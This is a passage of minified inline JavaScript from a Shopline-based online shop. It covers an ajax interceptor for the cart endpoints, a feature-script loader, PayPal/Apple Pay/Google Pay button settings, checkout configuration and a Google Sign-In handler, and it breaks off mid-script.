        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
      };
      document.body.appendChild(dfScript);
    }
    window.__USER_EVENTS_TRIGGER_STACK__.push(loadDfScript);
  }
})();
</script><script>window.addEventListener('load', function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  function userTriggerFn(e) {
    window.__USER_EVENTS_TRIGGER_STACK__.forEach(function (fn) {
      if (fn.num > 0) return;
      fn.num = 0;
      fn(e);
      fn.num++;
    });

    document.body.removeEventListener('click', userTriggerFn, true);
    document.body.removeEventListener('touchstart', userTriggerFn, true);
    window.removeEventListener('scroll', userTriggerFn);
    window.removeEventListener('mousemove', userTriggerFn);
  }

  document.body.addEventListener('click', userTriggerFn, true);
  document.body.addEventListener('touchstart', userTriggerFn, true);
  window.addEventListener('scroll', userTriggerFn);
  window.addEventListener('mousemove', userTriggerFn);
});
</script>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t,r){return e(r={path:t,exports:{},require:function(e,t){return function(){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},r.exports),r.exports}var r=t((function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),n=t((function(e){e.exports=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.__esModule=!0,e.exports.default=e.exports})),o=t((function(e){function t(o,s,a){return n()?(e.exports=t=Reflect.construct.bind(),e.exports.__esModule=!0,e.exports.default=e.exports):(e.exports=t=function(e,t,n){var o=[null];o.push.apply(o,t);var s=new(Function.bind.apply(e,o));return n&&r(s,n.prototype),s},e.exports.__esModule=!0,e.exports.default=e.exports),t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),s=e(o),a=t((function(e){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports})),i=t((function(e){function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}e.exports=function(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports})),u=e(i),c=e(t((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports}))),p=e(t((function(e){function t(e,t){for(var r=0;t.length>r;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports})));var l={};function f(){return"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:l}var h=function(e){return e.msg?e:u(u({},e),{},{msg:e.message})},d={"POST /leproxy/api/carts/cart/use/promotion-code":{response:h},"POST /leproxy/api/carts/cart":{response:h},"PUT /leproxy/api/carts/cart":{response:h}},y=XMLHttpRequest,x=y.prototype.open,b=y.prototype.send,O=function(){function e(t,r,n,o,s){c(this,e),this.xhr=null,this.url="",this.method="GET",this.body=null,this.callback=void 0,this.oldOnReadyStateChange=void 0,this.xhr=t,this.url=r,this.method=n,this.body=o,this.callback=s}return p(e,[{key:"onReadStateChange",value:function(){e.handleXhrStateChange({method:this.method,url:this.url,body:this.body,xhr:this.xhr,callback:this.callback});var t="".concat(this.method," ").concat(this.url);if(4===this.xhr.readyState&&d[t])try{var r=JSON.parse(this.xhr.responseText),n=d[t].response(r);Object.defineProperty(this.xhr,"responseText",{value:JSON.stringify(n),configurable:!1,writable:!1})}catch(e){console.error("modify xhr responseText error: ",e)}this.oldOnReadyStateChange&&this.oldOnReadyStateChange()}}],[{key:"handleXhrOpen",value:function(){}},{key:"handleXhrStateChange",value:function(e){try{var t={url:e.url,body:e.body},r=u(u({},e.xhr),{},{readyState:e.xhr.readyState,response:e.xhr.response||e.xhr.responseText,status:e.xhr.status});e.callback(t,r,"xhr")}catch(e){console&&console.warn&&console.warn("[ajax-interceptor] Error in handleXhrStateChange:  "+e.message)}}}]),e}();if(!window.__AJAX_INTERCEPTOR__){var v=function(e){var t,r=f(),n={all:t=t||new Map,on:function(e,r){var n=t.get(e);n?n.push(r):t.set(e,[r])},off:function(e,r){var n=t.get(e);n&&(r?n.splice(n.indexOf(r)>>>0,1):t.set(e,[]))},emit:function(e,r){var n=t.get(e);n&&n.slice().map((function(e){e(r)})),(n=t.get("*"))&&n.slice().map((function(t){t(e,r)}))}},o=function(t,r,o){if(n.emit("all",{request:t,response:r,type:o}),"function"==typeof e)try{e(t,r,o)}catch(e){}};if(function(){if(!("fetch"in f()))return!1;try{return new Headers,new Request("about:blank"),new Response,!0}catch(e){return!1}}()){var a=r.fetch;r.fetch=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=s(Request,t),i=n.clone();return o(i,null,"fetch"),a(n).then((function(e){var t=e.clone();o(i,t,"fetch");var r=n.method,s="function"==typeof URL?new URL(n.url).pathname:"",a="".concat(r," ").concat(s);return e.ok&&d[a]?e.json().then((function(t){var r=d[a].response(t);return new Response(JSON.stringify(r),{status:e.status,headers:e.headers,statusText:e.statusText})})):e}))}}return"XMLHttpRequest"in window&&function(e){y.prototype.open=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=t[0];this._url=t[1],this._method=n,O.handleXhrOpen(),x.apply(this,t)},y.prototype.send=function(t){var r=new O(this,this._url,this._method,t,e);this.addEventListener?this.addEventListener("readystatechange",r.onReadStateChange.bind(r),!1):(r.oldOnReadyStateChange=this.onreadystatechange,this.onreadystatechange=r.onReadStateChange),b.call(this,t)}}(o),n}();Object.defineProperty(window,"__AJAX_INTERCEPTOR__",{writable:!1,configurable:!1,enumerable:!1,value:function(e){return v.on("all",(function(t){var r=t.request,n=t.response,o=t.type;if("function"==typeof e)try{e(r,n,o)}catch(e){}})),v}})}}));
</script>
<script>!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.loadFeatures=n():e.loadFeatures=n()}(self,(function(){return function(){var e={828:function(e){var n,t,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{t="function"==typeof clearTimeout?clearTimeout:i}catch(e){t=i}}();var c,a=[],s=!1,f=-1;function l(){s&&c&&(s=!1,c.length?a=c.concat(a):f=-1,a.length&&d())}function d(){if(!s){var e=u(l);s=!0;for(var n=a.length;n;){for(c=a,a=[];++f<n;)c&&c[f].run();f=-1,n=a.length}c=null,s=!1,function(e){if(t===clearTimeout)return clearTimeout(e);if((t===i||!t)&&clearTimeout)return t=clearTimeout,clearTimeout(e);try{t(e)}catch(n){try{return t.call(null,e)}catch(n){return t.call(this,e)}}}(e)}}function p(e,n){this.fun=e,this.array=n}function h(){}r.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];a.push(new p(e,n)),1!==a.length||s||u(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},451:function(e){e.exports=function(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r},e.exports.__esModule=!0,e.exports.default=e.exports},659:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},926:function(e){e.exports=function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,u,c=[],a=!0,s=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(c.push(r.value),c.length!==n);a=!0);}catch(e){s=!0,o=e}finally{try{if(!a&&null!=t.return&&(u=t.return(),Object(u)!==u))return}finally{if(s)throw o}}return c}},e.exports.__esModule=!0,e.exports.default=e.exports},811:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},100:function(e,n,t){var r=t(659),o=t(926),i=t(482),u=t(811);e.exports=function(e,n){return r(e)||o(e,n)||i(e,n)||u()},e.exports.__esModule=!0,e.exports.default=e.exports},482:function(e,n,t){var r=t(451);e.exports=function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={exports:{}};return e[r](i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};return function(){"use strict";t.r(r);var e=t(100),n=t.n(e);function o(e){return new Error("Features should be an Array. Received: ".concat(JSON.stringify(e)))}var i=function(e){return e.DEV="develop",e.STAGE="staging",e.PREV="preview",e.PROD="product",e}({}),u=[i.DEV,i.STAGE,i.PREV,i.PROD];function c(e,n,t){return"https://cdn.myshopline.com/".concat(function(e,n,t){var r=Date.now().toString(),o=function(){return"v".concat(n.replace("v",""))};if(u.includes(t))switch(t){case i.PREV:r="prev/"+o();break;case i.PROD:r=o();break;case i.STAGE:r="stg/"+o();break;case i.DEV:r="dev/"+o()}return"t/shoplinecloud/"+e+"/"+r}(e,n,t),"/").concat(e,".js")}var a=Object.create(null),s=Object.create(null);function f(e){e.hasLegacy&&(e.legacy=!0,e.props={},function(e){var n=e.name,t=e.version,r=e.props,o=e.legacy,i=n+"@"+t,u=void 0===r?{}:r;if(a[i])throw function(e){return new Error("Could not create registry entry ".concat(e))}(i);a[i]={props:u,scriptId:i,name:n,version:t,legacy:o}}(e))}function l(e){var n,t=e.name+"@"+e.version,r=a[t],o=e.name,i=e.version;if(!r)throw function(e){return new Error('The feature { name: "'.concat(e.name,'", version: "').concat(e.version,'" } does not exist'))}(e);if(s[o]&&s[o]!==i)throw function(e,n){return new Error("".concat(e," has already been loaded at version ").concat(n))}(t,s[o]);return s[o]=i,r.src=c((n={name:o,version:i}).name,n.version,window.__ENV__.APP_ENV),r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}t(828);var p=h()?window.navigator.userAgent:"";function h(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.window===window}var m,v,y=[],g=[];function w(e,n){var t,r=e.src,o=e.props;function i(){y.push(t),a(),n(null,t)}function u(){g.push(t),a(),n(new Error("load error ".concat(r)))}function c(){t.addEventListener("load",i),t.addEventListener("error",u)}function a(){t.removeEventListener("load",i),t.removeEventListener("error",u)}(t=document.querySelector('script[src="'.concat(r,'"]')))&&y.indexOf(t)>-1?i():t&&g.indexOf(t)>-1?u():t?c():(t=document.createElement("script"),Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),null===t.getAttribute("defer")&&t.setAttribute("defer",""),t.src=r,t.crossOrigin="anonymous",c(),function(e){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return!e.match(/Chrome/gi)&&!!e.match(/Safari/gi)}()?document.head.appendChild(e):window.requestAnimationFrame((function(){document.head.appendChild(e)}))}(t))}function b(){}function x(e){if(!e||"string"!=typeof e.name||"string"!=typeof e.version)throw function(e){return new Error('Features should be defined as `{ name: "name", version: "version" }`. Received: '.concat(JSON.stringify(e)))}(e)}function E(e,t){var r=[],o=function(e,n){return e.reduce((function(e,t){try{var r=l(t);e.push([r,t])}catch(e){n.push(e)}return e}),[])}(e,r);return function(e,t,r){var o=e.length;o?e.forEach((function(e){w(n()(e,1)[0],(function(e,n){e&&t.push(e),0==--o&&r(t)}))})):r(t)}(o,r,(function(e){var n=e.length?e:null;t(n)}))}f({name:"consent-tracking-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.2",hasLegacy:!0}),f({name:"customer-account-api",version:"0.3",hasLegacy:!0}),f({name:"component-toast",version:"0.1",hasLegacy:!0}),f({name:"component-quick-add-modal",version:"0.1",hasLegacy:!0}),function(e){e({name:"order-tracking-api",version:"0.1",hasLegacy:!0}),e({name:"risk-api",version:"0.1",hasLegacy:!0})}(f),m="loadFeatures",v=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(Array.isArray(e))return e.forEach(x),E(e,n);throw o(e)},window.Shopline=window.Shopline||{},window.Shopline[m]=v}(),r}()}));</script><script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1698667534614","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"5b4974e9919b2ae0299ee4753fce67de","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":false,"pickupPhoneRequired":false,"localDeliveryPhoneRequired":false,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":true,"maxDiscountCodeCount":"5","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/1222d0e7aeb03d0eada8e828df1ec99b/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.PaymentButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.shopline-payment-button-wrapper');
      const isDesignMode = window.Shopline && window.Shopline.designMode;
      if (paymentButtonWarps && paymentButtonWarps.length || isDesignMode) {
        init();
      }
    })
  })()
</script>
<script>!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";window.Shopline=window.Shopline||{},window.Shopline.redirectTo=function(n){if(n.startsWith("http")||n.startsWith("//"))return n;var t=window.Shopline.routes;return"".concat(t&&t.root?t.root:"").concat(n).replace(/\/+/g,"/")}}));
</script><script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e,n){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),o.push.apply(o,t)}return o}function n(n){for(var t=1;arguments.length>t;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e(Object(i),!0).forEach((function(e){o(n,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function o(e,n,o){return n in e?Object.defineProperty(e,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[n]=o,e}function t(e){for(var n=document.cookie.split(";"),o=0;n.length>o;o++){var t=n[o].trim();if(t.startsWith(e+"="))return t.substring(e.length+1)}return null}function i(e){var n=e.method,o=e.url,t=e.data;return new Promise((function(e,i){var r=new XMLHttpRequest,d=JSON.stringify(t);if("GET"===n){var c=function(e){try{var n=[];for(var o in e){var t=encodeURIComponent(o),i=encodeURIComponent(e[o]);n.push("".concat(t,"=").concat(i))}return n.join("&")}catch(e){return""}}(t);t&&(o="".concat(o,"?").concat(c))}r.open(n,o,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=function(){var n=r.status,o=JSON.parse(r.response);200!==n?i(o):e(o)},r.send(d)}))}function r(e,n){var o,t,r,d=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;Promise.all([i({method:"PUT",url:"/leproxy/api/carts/cart/cart-buyer-update"}),i({method:"POST",url:"/leproxy/api/user/front/users/update",data:{language:(null===(r=window.Shopline)||void 0===r?void 0:r.locale)||"en",isThird:!0}}),i({method:"POST",url:"/leproxy/api/user/front/users/saveThirdChannelInfo",data:{firstLoginFlag:n,channel:"google",nickName:n?e||"":null}})]).then((function(){["SignIn","SignUp"].includes(d)?window.location.href="/user/center":window.location.reload()}))}function d(e){window.location.href="/user/signIn?udbErrorCode=".concat(e)}function c(e){var n=document.createElement("script");n.src="https://accounts.google.com/gsi/client",n.async=!0,n.defer=!0,n.onload=function(){window.google.accounts.id.initialize({client_id:e.appId,callback:function(n){return function(e,n){var o={appid:["preview","product"].includes(window.__ENV__.APP_ENV||"")?"1165600903":"1163336839",subappid:n.subAppid,channel:"google",thirdappid:n.appId,token:e.credential,tokenType:3,firstLoginCheck:!0,extinfo:JSON.stringify({uuid:t("n_u")})};i({method:"GET",url:"/leproxy/udb/lgn/third/open/loginAndBind.do",data:o}).then((function(e){var n=e.data,t=e.stoken,c=e.rescode;if("0"!==c)return d(c),!1;if(0===n.processCode)r(window.decodeURIComponent(n.ck.osudb_nickname));else if(1===n.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/bindUidAccountMix.do",data:{appid:o.appid,stoken:t,extinfo:o.extinfo}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return d(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(2===n.processCode||3===n.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/thirdLoginAndBindByBindToken.do",data:{appid:o.appid,stoken:t,extinfo:o.extinfo}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return d(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(4===n.processCode){var a="form_value=".concat(encodeURIComponent(JSON.stringify(n.uinfo||{})));window.location.href="/user/signIn?".concat(a)}}))}(n,e)},cancel_on_tap_outside:!1}),window.google.accounts.id.prompt()},document.getElementsByTagName("body")[0].appendChild(n)}window.__USER_EVENTS_TRIGGER_STACK__.push((function(){var e,o,t,r=null===(e=window.Shopline)||void 0===e?void 